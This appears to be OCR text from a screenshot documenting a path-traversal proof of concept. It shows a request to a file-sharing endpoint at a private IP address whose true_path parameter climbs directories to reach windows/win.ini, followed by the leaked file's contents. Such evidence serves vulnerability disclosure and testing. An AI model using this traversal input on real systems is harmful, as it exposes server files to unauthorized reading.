 New Tab
172.16.200.28:8000/index.php/Pan/ShareUrl/downloadSharedFile?true_path=../../../../../../windows/win.ini&file_n...
win.ini - Notepad
File Edit Format View Help
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1